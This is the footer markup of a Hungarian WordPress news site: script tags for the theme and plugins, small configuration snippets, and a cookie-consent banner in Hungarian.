<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"377240551b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0c38d56598","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>